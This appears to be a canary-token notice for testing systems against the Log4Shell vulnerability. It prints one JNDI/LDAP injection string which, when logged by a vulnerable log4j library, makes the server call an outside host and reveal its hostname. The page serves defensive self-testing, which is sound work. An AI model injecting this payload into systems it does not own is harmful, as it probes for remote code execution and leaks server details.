 Your log4shell token is active!
The next step is to copy the log4j snippet below and test your systems for the
log4shell issue.
${jndi:ldap://x${hostName}.L4J.6wielvat35g4x8i4gvl
If the log line is consumed by a vulnerable log4j library, it will generate an alert on this
token.
If this works, you will also obtain the hostname of the vulnerable server.
You can read more on this issue at LunaSec